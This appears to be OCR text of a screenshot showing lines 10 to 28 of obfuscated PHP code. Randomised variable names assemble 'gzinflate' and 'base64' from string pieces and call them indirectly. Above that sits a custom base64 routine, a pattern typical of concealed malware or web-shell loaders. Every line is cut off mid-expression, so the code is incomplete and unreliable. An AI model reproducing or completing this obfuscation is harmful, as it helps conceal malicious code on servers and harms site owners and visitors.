
10
$psDEwGhsxg = "gz" . "inf" . "late
11
12
if (!$CWppUDJxuf("b" . "a" . "se64
13
    function vcnvSCZgBz($data)
14
    {
15
        if (empty($data)) {
16
            return;
17
        }
18
        $b64 = "ABCDEFGHIJKLMNOPQ
19
        $o1 = $o2 = $o3 = $h1 = $
20
        $ac = 0;
21
        $enc = "";
22
        $tmp_arr = [];
23
        if (!$data) {
24
            return $data;
25
        }
26
        do {
27
            $o1 = $aztJtafUXm($dat
28
            $o2 = $aztJtafUXm($dat